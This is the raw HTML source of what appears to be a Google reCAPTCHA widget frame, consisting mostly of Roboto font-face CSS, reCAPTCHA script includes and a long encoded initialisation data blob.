  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="-pg9jvdP9VdVEEehwYwnzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="-pg9jvdP9VdVEEehwYwnzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-pg9jvdP9VdVEEehwYwnzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YsOzwq1Ef3ZHw7tVIXLDoMOfw47Do8OZCWDCgDbDrW7ChsOowqgWUCHDlsOLw6xXw6DDp14oIcKZw7EaEA3DsnJ6wpvCo8OLA8KcVcKVw6UfU8Ogw4PDg8Okw7JQVsKPw4DDvyx4TMKPwpTCil7Co8KkSXNzU8OBIsKBw4VrCsKuwoQzUUIGw6sjwowPw5/ChTvDiMKHOEoMwpUTw7gRwpgRw6xhJsKkaMKgVcORwqggw4o3wrrDun96wqhfw6nCuB3CgiYLcAV+w4tQCsKVwrDCn8O0wo7DrsKCw4EnwoxWw5xuw4EKw6bCkFTCr8KENsK+QE1/e8KWwoh/T8OcBhpWb8OMcQvCqDgUwq9qXsK9JFrCrzfCosKZH8O/w6/DkGjDqiHDujlnOsOXw4jCnUljbEPCkMKlNsK7w68Vw4Fhw7HCl8KkDnQkN3l6O8KIRsOSF8OSV8OyWSN/Ag9qwpkLDMK+fcKHUcO+wovDl8OVw680wqvCmxYiw4gOw6HCjcKKQsKZDE8HwrzCpRQme1FMXzYgw4t4esO3w4HDkwPDhFnCt3s4IcOKH8KRw6nDncKdRh7Dv8KEQnXDusOBBMOHKzAvN8OYwqTDssK9wp/CoGDDv8O1OcKXw6rDgcK3f8KMEcKSw7VeHn0Gw4DCoU/[base64]/DssKfw6HDk8O0w60CXF3Dp2cOw4vDj8OYKMOiw6TDogXCrHkVw7g1woZkUsOjwpfCk8ObSythAizDnThswrfDosKow7NQd3fDsWQ8w5J/f8O/wpTCqn8Aw6tAW8OSwpw0wrA0WRtfwpYdFyMfAzzCoMO1w5A6w7/CjlRsFsK6acKkwoNVDjrCgyYMw7ErBcOnwpZtBE/DtsOfwoEufForwrvCu3wpB0w9wqBqcsKNS8OcDVZFSMOTHTzDjFbCmyckPjRFW8OAw6zCtUdOw5w4CkYAwr13UkHCvAXCqcO0dFFjUsOQDcOnwrkiwqbCisKuZGBFw4LCnFxQwrkdKMOoZgwwUQg6UcKRw7/DhcO3wqTCvsO6w4dmwopCRDjDgMKDZXbCkS5PwrNPbcKNwpTCkcKbw5LDhMOYw5AiwrcRw6nDiMK/A8K8wpbDjGh6REnCkMOew4R6w60mwpo9wovCqDE1QARNO0JTSsOeJcOYW8KdwoXCr8KHYcOMw4hMwq1pw604PC/[base64]/w6bCqTRKw5J3TMO7UCAKc8OVRsOKw5fClTnCkGoLAkfCoMK0O0tXTWs+w6nCmMOsFsO4w4kww7c9LkVRRsKqbcKCw4nDuMKhHcKFwqskwrDDognDpcOuw5nDqWgjw48tw5TDgsKKB0chN8KbKMKLSsOcwo1Ow7x/KA/DplsYTsK1woM5wrTDuCvDvA3CqwnDp8KRwr/CpsOIUSdmWsOlw5bDgsORw4nCq8OGJknCkVTCm8OtJsOHw7FUwrHCscOqwqx5w6xzVz05w4fDlsOdIMODwp1YwqzDvFHCsjjCpsONw67Du8ONU8Kmwp4qwp7CucOQw4powrnDjDLDvRrDhjUYwozCokbCsB5OR8KuZsOZw4FPw57DiMK/E8KMLkwuKMOfw6nCq8K9w5zDnMKPw6DCvMOvNcOYFTHClX7DssOywq3CssOKw5TCisKCDsO+w4B0X2dtdnvDq8O3acKQwo1tw59Aw6PCgcKLw4tJw7nDjMKTVMKZw640w5ItJsKkUh3CrX7Cm2Rrw4/CgsKjDg/CklILEjzCn8KITsOMwpEew4/DvMOpLhAMfsOPMEAxFcOmRm3DjzFtw4DCq3pgwoHCmDPCjjkRwrotworDncOewrTCiQEOdMOSQ8K/cyNHegrDnxzCqMKLwp7DphFzw43Dq8KQEsKaK8OqR8Kbw6bCo1HCi8Odw6d/[base64]/w5VoUltowrTCrATCr8KwwpfCjMK0G8OBwq3CnRF6w7LCvFAmwrXCq3YxwpMLwqvDiF8dwpUBw6/CpcOvXDXDhm7CjQvCqCsnw5DDv2HDmzfCtWzCqMK1w6bCg1Y5YMOtwqnDqDFXwrbDjBPCjDPDlcKdQMK9TVrCoMO0wrrDgE7DuzktwrZ6wpTDhsKdM8Krd8O8XsOHwrx+w7BwwoM5wpgzw4zDlWbDtsKkwqvDisK8w5vDm8Ksw4h1I2/DhCJww6wqaMOCwq5Ff8OiRBdFwqULwrBfwovDo0fDriXDhHrDuksWcxx0OcKeJQ/[base64]/CosKcBn1jwqV6w4nCiHnDonfDqhLDgMOHARnDtTIbEn4Dw5ZJw7fChcK0XhNTw4A/clEDeXU3MyPCsMKKw7XCqmPDjxEXKDMfw7bDnmPDol/DnsK1NwTDgcKpeEbCuMKSK24gLQ8rHC8/Z3vDmQMKwqhNwoxWTcOYRMOHwqjDuhdVb8O7RGLCqcKBwo3ChMKowo7DtMOfw6jDnT7DncKma8Kdwolsw6vCgm7DinHDjksMw79gVsOnMG/DncKyw4xLBcKGRkLCpBY1w7jDtMOIVsKvwoR1H8OlwrpVYMOrw4cHI8KNE8OmTCZAw4jDjAHDq8OoAMOxwrfCvsOUwpxpw6XCk0vCm8Kqw6TCl1/DtsKEwoZFw6XCkTx3w6F0AF3DscK6wpDCuWk8Z8OhZsKDMh1mB3/DisK9w4jDm8K0wq5zwq/DhMOeTidrwpLCiV/DmsKiwr8oC8Kmwr/DsMKDdx/[base64]/DicK9WFMvwqBYw4MMw7XCknBAw7DCvMK1wqk4HsObwprDgiMBwpVTY0XDkEYCw5tLGBtfVzHDuC55OVhpwplLw6drw5/CksObw5nDuH3DnBVRw6vCi0JsVDvCgcOWZigYw7Z9HAbCmcKkwrjDgH/Ci8Klw6hawqfDs8O6GcOUw5QAw4bCqsOBGcKTUsKjw6/Ct0DClsOsJsO0w7duwqoPbsKbw7YrwoEDw6DDtCXDsmbDkwd7ZcK4RMK5KMKJw5E2T207BsKObTbCkRhlQMKDwoBmJD5rwqvCqkfDpcKWBcOUw5nDsk3DscOlw5/Ctlojw7fCjEDDqsOZw5ZYEcKVcMOyw4bCsGp2GMKAwqcZV8OZwoNgw5thY2ZJwqXCgcOawrFqVcO8w7/DiixpSMKxw440O8OvwrlzWcOXwqHColPCvMOxSsOLCV/[base64]/Ct8O1w5fCgMODSVIwwqbCtm3CpS4bw7J3w559wrvDgRs4w7tdwrQWwqfDncK5wo1LSD9oGi4kHVDDpEPCqMOKw7NHwoFmU8OmwoxiRDhXw58Ewo7DosKowoJuGXLDvsKpVcOEasO/w6/Ch8OzOB/DqCJ3G8KaZcOkwofCpXkNKyc4BcOgWMK4HMK7wot1wqbDjsKONTnCkcKIwoJ8wokVw7XCgRoWw7FDegspw7/[base64]/CgD/DicORw5DDnsKRY8ObC8Oxw5dpwp0EDFhiTcO/O8KDwr44f25CMWsgY8KIBHd8DxfDl8KQwrN+wpAEKUnDosOHYsO4CsK/[base64]/ChcKYw7zCo0/Do8KBwrx7aTHCv8OWw77CnX3DrsO/w6nDqxjCjMK7UMOmfFQaMnHDtRLCncK1e8KbOsK0bGlEQTpAw5kew53CicKINMORIcKrw4pTXSpWwot8LWLDgBcAN1LCimrDl8KFwp/[base64]/[base64]/CrB0awrZdw6hZFHfDvcKfwp5TGzE9JMK+w4NpKMOtw4xzKzVIWHfCgHk1VcO0wqBAwr/[base64]/w5DDlsK2woPCicOew7UVw61LMMKTdcK2wpJvw5rCnjtpKFROA8OAKi1eb8KrCzjDjRZsTXMOwqHCmsOsw5zClMKjTsOKJ8KMXVh/w45ewp7CqFAwQ8KHTkPDrG/[base64]/DhSxlKE7CjFhTw6vDrsOiQgDCl8OBFsKWMsO8w6nCnj9tw6vCh3I7TnXDh8OaKjx5cEx4wqtZwoBsEsKgKcKLdR5bADDCssOVcBsgw5IEw6NKT8OJbgRvwo/DiwETw7zDpHkHwpPCtsKpNxQDaDJAEwIEwqfDrcOuwr4ZwovDl0nDicKlFcKebHHDtsKaPsKywoPCmjvCicO/V8K6YmTCpxjDiMO9KTHCuC7DvcKLc8KQM3MBaFtFCFTCk8OJw7cCwqktMhE4w5zDhcK7wpXDtsKKw5fCnyQ4KcOSDx3DtSB8w6zCl8OsZ8OFwoXDhw/[base64]/JhoCw49oZSXCrmx7J3xYBMORGQfCj8OfwrnDqjQAXsOtZ3nCkxrDvsOsKHhBw4NwL3vCvlwZw6/DljDDp8KVVQ3ChsOow6gaJsOVK8O9fGzCoCAKwp3CmUXChcKRwq7DlsKmOxppwoZrwq1oDcKiUMO0wpPCrThbwqbDiWwWw4LDiBnCg3sawrg/ScOpF8KIwpo2Ai3DtglEN8OfATfDnsK1w7Aewokdw6l9wrfDpsKcwpDCr0PDtVl5LsOmf2lKSmzDs1lUwrjCnDjChsOmJDQgw74UI3p+w5HCusOpJVHCpUszZMOZKsKbFcKPZsOnwqFlwrrCoDw/FUHDpVHDr1fClGNIfcKEw7ERAcKALmNXwprCvMKdEWNnScKGHsK7woTCjSHCqhhyaHFWwo7CnUzDu3DCnEF0BUZvw6XCoBDDgsO+w5Brw7pWXnVaw7c7H01wKcODw70Yw5MTw49xwoLDrsK3w6rDtVzDkD/DucKuQFFyBFrCsMOcwqTDqWXDlRZ/YQLDusOzYMOSw6J9QMKCw73Dg8K7NcKsQ8OZwqwIw4VIw6B6woHClGfCqXwcb8Klw71wwq8OMkwYwpo6wojCv8K4w4vDgRlGacKCw4LDqmhMwpDDtsOoW8OJEmjCpy3CjRjCq8KFWHHDkcOaTcO0wplrUDwyTSjCusOYHW/[base64]/[base64]/CmgrCvMOwIMOVw67CoDbDpsO6wp1mwpkEw585ZMKBNAjDssKyw5vCqcOmw6sAw5EJJSXChVY3ZMOpw4bCn2LDgMOGVMK4S8KIw4pew43DvwHDtHxLTMKOZ8O9EQ1TNMK8c8Oewr4GKMO5WX7DgMK3wpbDusKMRVrDoQssb8KBJ3fDl8ORw4UswqZtPxU/WMKSCcKew4vChcO/[base64]/wrTDs8Kfw4bDscOHwrImw6XDj8OLwrdQesKgw73DiMKZw6zCqHBiw4rCuMKEaMO/EcKxw7bDmMOjXsOHdSgHSh7Dp0N2w44BwrrDg0/DhBPCscOYw7TDqCrDs8O8Qh3DkjsSwq09F8OgJ0bDhFTCrTFjGsOkFhbClhNyw6zCkxhQw73DvA/DtWtUw58DfCp6wro8wqEnGgTDtSJ/XcOQwowTwpfDi8OzXsOwZ8OSw5/DssOcAWVGw7bCkMKaw6c8wpfCtjnCscKrw7Vmwp0bw5rDvMKJwq4zRBjDuy4DwoVGw6vDs8Okw6AxY3MXwqg0w5zCui3CrMOIw68HwqV3wpkNWsOQwq/CgkdtwoYfJWIKw7bDpFjCrSpkw6Ikw43Cu1zCsivDmcOSw7V4FcOww63CiRMCEsOlw5Y/[base64]/[base64]/DsHN9TsK7w5Jbw58zw5FSZ8O/w7TDrMKpwpoUWcOlIW/DsSfCqcO5wq3DrHbConnClMKvw4zClHbDlCXDhljDtMKvwqXDjMOmOsKNw75/GMOhf8KcRMOnIMKjw7YXw6Q/w4/Di8Kzwr1EMsKzw4DDnCJoR8Klw5plw40Hw79lw5RMRsKJBMOXDMOyCTwOaxdSQTrCtCLDp8KcLsOpwqpOSwI9IsO/wprDhDLDlXZTBMKAw5XCt8Obw4TDkcKhLMOEw73DsiXDvsOEwrDDomQhf8OFwoZCwochwoVhw78XwpJbwoh2GXlIBsKSZcK4w6lqQsKLwrvCp8KWw7XCp8KbAcOheQPDt8OEAAx8HsOpZDHDrsKlR8OGEB5nNcOIGn0mwrrDqxw9VcK/w7gaw73CgcKWwp/CsMKswpjCvx7CnmjCusK2P3QkRC4CwpLClEDDjh/CoTDCssKXw6kUwogPwopJUEZJbjjCmEsrw6kuw6VKw5XDsTDDkwjDncOiCklyw77DpsOaw43CkxnDpMOjDcKVwoAdwpoTbxtyesOrw5HDm8O3wpzClsKsIMOCVxLClkdewr7CtsOsGcKowotYwpRTI8OBw75/QWLCgMOKw7Jxc8KHTCXCpcOJDwFzdHpFQ2jCpWV0PlvDh8KBC1NFM8ONCcKJw4TCrjHDrcOkw5QKw7vCkBLCosKnEm7Cl8OwVsKZFnDDsWfDhRNXwqZyw6RIwp3CjUPDq8KaQWbCmsO2AmvDjyPDiWUGw6bDn1E2woZ1w4rCmEIxwoEEa8KyWsKOwq/DugAow6HCqcO+eMO9wr9zw4c7wo/CgToNPHPCiGbCqcKhw4DCqFjDjFY0ax4DPsK0w6tKwqHDusKrwpfDuVXCgyMawpBdW8K/wr/DncKLw6zCrxcWw4RcD8K8woLCtcOCWlURwp8mKsODdMKVw5MiQxDDiVxXw5vCs8KEcVdXdi/CvcKaDMONwqPDhsK8JcKxw6YuK8OGURrDkHbDncK7TsOMw53CosKKwrRZRGMrw4pINx7DtcOwwqdLPzbCpjnDqcKnwo1HQDUJw6bDpAU4wq9mIzPDrMObw5jDmkd5w6B/wr3CnTPDiy9Lw5DDoBHDqMK2w7JLSMKdwq/DqmvCiEfDp8KHwr4MexUFw60QwqkIbsOjLMO/woHCgFzCp17CmsKmaipxe8K1wrLClcO5wr3DgMKZKisRXQzDjTfDgMKWb1QHWsKBeMOBw5zDqMKAHsOawrVUP8K2w7lNNMOJw73DkAB5w5PDuMK5Q8Oiw5oLwo90worDisOkYcKowqYdw7jDicOQDHHDjmxzw4PDiMOpRTvDgAXCp8KCZsOXIQ/Cn8KxaMOaGzUewrJlJcKncWEgwokJficHwoA2wp1wD8KTL8KRw4QDaAfDslTCkzI1wpnDq8KFwq1JR8KOw7nDtiDDjizCpl53DcKnw5vCjwHCtcODIsKgecKdw6k/wqplemd3HnjDhsOYSxbDrcOywqLChMOIJml1TsO5w5cbwpLCnmpcZQtjwoQrwokiH2N0WMOfw7lneFXClVrCkyUawoHDvMO/[base64]/Dq8O3wrF4w4PCksKbwqh2w51/w5YPw6nCmCpmw58SwrRSw7hZPMOqbcOVZsK4woscF8K+w6NDesOdw4A5wqhhwqEDw5fCvMOAFMOlw6zCuRMTwrlvw5AYQ1Amw4nDncKQwpDCuh/CpcOZZMKDw4sUM8OZw75Xd3vClMOhwq3CuADDgcKDbcOfw5jCuFfCqMKewq83wpXDsz55TRMwLsOYwpECwp3Cq8KDd8Oaw5bDu8K9wqHCr8OqBiUsFMOOD8KwXSUCLGPCoCtKwrNPVErDscKNO8OOCMKuwpcHwrrCvBFTw7HDlsK/asOLDh/CssKFwqJ+fy3CqsK2Y05dwqsuWMOgw6Yxw6TCgADChybCrzXDpMK5H8KtwrvDoCbDs8KTwpDCkFY/FcKIJsOyw5fDuhbDlcKDRcOGw6vDkcKLf0JlwpfDl0nDnDvCrWxdRMKmV2kiZsK/w53ClcO7f0rCjV/DjDLCo8OjwqRawrwURcOww4zCqsOPw50twqB5I8OKdUBAwpZwKErDs8KLcMO5w7HDjVMIGlvDkQ/Do8OJw5jCgMOQw7LCqwMKwoPDl27Cp8K3w5UewqbDshgRDsOcC8Kiwr/CisOZAzXDqWd7w4LClsOKwol/wp/DlFHDk8OzWTkCcSoMbWhhWcOow77CinNsMsOHw7c4IsKKTlHDssO2wrrCi8KTwpBNHGM/EHQoSUxqVcOAw6EhDVvDlcOeC8Osw4EXcHfCjgjCjX7CqsKuwpXChgNgXnMmw5h9DhvDkhlewowhBMKvw4HDsGLCg8OQw6NDwoHCscK4bMKsV0vCjsOYw67DhMOyD8OPw7PCh8KGw6QJwqAbwqpQwp3Cm8O4w5IZwq/DmcKhw4jDkAZ+B8OMWsOlXGPDuFEOw4fChlAxw47DhyNrwpU+w57CriDDjn5bTcKywoxbEsOYW